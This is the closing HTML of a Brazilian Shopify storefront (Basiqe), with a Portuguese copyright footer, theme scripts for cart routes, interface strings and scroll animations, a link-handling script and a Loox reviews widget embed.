          <small class="copyright__content"> <a href="https://basiqe.com/">Basiqe</a>. <strong>AVISO LEGAL: </strong>Todos os textos, imagens, trade dress, ícones, vídeos, identidade visual, trademark e layouts são de <strong>propriedade exclusiva de Basiqe.com. </strong>É extremamente proibida qualquer reprodução, total ou parcial, íntegra ou modificada, de qualquer elemento de identidade sem expressa autorização. A violação de qualquer direito mencionado acima implicará na responsabilização cível e criminal do infrator nos termos da Lei.</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Ao escolher uma seleção, a página inteira é atualizada.</li>
      <li id="a11y-new-window-message">Abre em uma nova janela.</li>
    </ul>

    <script>
      window.shopUrl = 'https://basiqe.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Ocorreu um erro ao atualizar o carrinho. Tente de novo.`,
        quantityError: `É possível adicionar apenas [quantity] unidade(s) desse item ao carrinho.`
      }

      window.variantStrings = {
        addToCart: `Adicionar ao carrinho`,
        soldOut: `Esgotado`,
        unavailable: `Indisponível`,
        unavailable_with_option: `[value] – indisponível`,
      }

      window.accessibilityStrings = {
        imageAvailable: `A imagem [index] está disponível no visualizador da galeria`,
        shareSuccess: `Link copiado para a área de transferência`,
        pauseSlideshow: `Pausar apresentação de slides`,
        playSlideshow: `Reproduzir apresentação de slides`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
<style>  </style>
<div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/41WiW0uswK/loox.1603440362651.js?shop=business17a.myshopify.com"></script>


	<script>var loox_global_hash = '1765196309174';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#f2c924; }
:root { --lxs-rating-icon-color: #f2c924; }</style>







</div><!-- Failed to render app block "14952540001915115444": app block path "shopify://apps/upcart-cart-drawer/blocks/app-embed/af3da5fb-f5f7-40ec-8273-41bf50059d4b" does not exist --><!-- Failed to render app block "16156609502398088594": app block path "shopify://apps/omega-facebook-pixel/blocks/app-embed-block/ecdcc423-3dbd-480c-85e8-fdb9789cf058" does not exist --></body>
</html>
